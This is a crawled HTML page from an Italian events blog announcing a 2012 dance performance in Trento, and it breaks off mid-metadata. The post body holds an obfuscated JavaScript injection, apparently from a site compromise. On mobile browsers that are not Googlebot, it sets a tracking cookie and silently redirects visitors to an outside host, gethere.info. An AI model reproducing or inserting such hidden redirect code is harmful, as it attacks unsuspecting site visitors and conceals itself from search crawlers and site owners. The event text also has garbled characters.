

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/le-fumatrici-di-pecore-trento/
body_size: 11493
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>LE FUMATRICI DI PECORE Trento &#8211; Trento Blog</title>
<meta property="og:title" content="LE FUMATRICI DI PECORE Trento - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="LunedAï¿½ 16 gennaio 2012 ore 21.00 Teatro Cuminetti Trento Trentino InDanza - Circuito Provinciale"/>
<meta property="og:url" content="http://www.trentoblog.it/le-fumatrici-di-pecore-trento/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; LE FUMATRICI DI PECORE Trento Feed dei commenti" href="http://www.trentoblog.it/le-fumatrici-di-pecore-trento/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/48610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='STREET ART UTOPIA Sul web l&#8217;arte di strada di tutto il mondo' href='http://www.trentoblog.it/street-art-utopia-opere-darte-di-strada-di-tutto-il-mondo/' />
<link rel='next' title='E MANTENNE LA PAROLA Trento' href='http://www.trentoblog.it/e-mantenne-la-parola-trento/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/le-fumatrici-di-pecore-trento/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=48610' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fle-fumatrici-di-pecore-trento%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fle-fumatrici-di-pecore-trento%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-48610 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">sabato ,  17  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/calendario/">Calendario</a><span class="delimiter">/</span><span class="current">LE FUMATRICI DI PECORE <br/>Trento</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Calendario","@id":"http:\/\/www.trentoblog.it\/category\/calendario\/"}}]}</script>
		

		
		<article class="post-listing post-48610 post type-post status-publish format-standard  category-calendario category-danza category-micro-news category-teatro category-trento tag-danza tag-spettacolo tag-teatro-danza tag-teatro-cuminetti tag-trentino-indanza tag-trento" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">LE FUMATRICI DI PECORE <br/>Trento</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>7 Gennaio 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/calendario/" rel="category tag">Calendario</a>, <a href="http://www.trentoblog.it/category/danza/" rel="category tag">danza</a>, <a href="http://www.trentoblog.it/category/micro-news/" rel="category tag">micro news</a>, <a href="http://www.trentoblog.it/category/teatro/" rel="category tag">teatro &amp; danza</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>LunedAï¿½ 16 gennaio 2012<br />
ore 21.00<br />
Teatro Cuminetti<br />
Trento</p>
<p>Trentino InDanza &#8211; Circuito Provinciale di Danza<br />
<strong>Le fumatrici di pecore</strong><br />
una produzione della Compagnia Abbondanza/Bertoni<br />
coproduzione Provincia autonoma di Trento</p>
<p><a href="http://www.abbondanzabertoni.it/index.html" target="_blank">www.abbondanzabertoni.it</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=48610" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=LE+FUMATRICI+DI+PECORE+Trento&url=http://www.trentoblog.it/?p=48610" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=48610&amp;description=LE+FUMATRICI+DI+PECORE+Trento&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-01-07T12:11:07+01:00","datePublished":"2012-01-07T12:11:07+01:00","dateModified":"2018-04-26T22:45:28+02:00","headline":"LE FUMATRICI DI PECORE <br\/>Trento","name":"LE FUMATRICI DI PECORE <br\/>Trento","keywords":"danza,spettacolo,teatro &amp; danza,Teatro Cuminetti,Trentino Indanza,Trento","url":"http:\/\/www.trentoblog.it\/le-fumatrici-di-pecore-trento\/","description":"LunedA\u00ef\u00bf\u00bd 16 gennaio 2012 ore 21.00 Teatro Cuminetti Trento Trentino InDanza - Circuito Provinciale di Danza Le fumatrici di pecore una produzione della Compagnia Abbondanza\/Bertoni coproduzione Provi","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/le-fumatrici-di-pecore-trento\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"http:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"Calendario,danza,micro news,teatro &amp; danza,Trento","articleBody":"LunedA\u00ef\u00bf\u00bd 16 gennaio 2012\nore 21.00\nTeatro Cuminetti\nTrento\nTrentino InDanza - Circuito Provinciale di Danza\nLe fumatrici di pecore\nuna produzione della Compagnia Abbondanza\/Bertoni\ncoproduzione Provincia autonoma di Trento\nwww.abbondanzabertoni.it\nvar 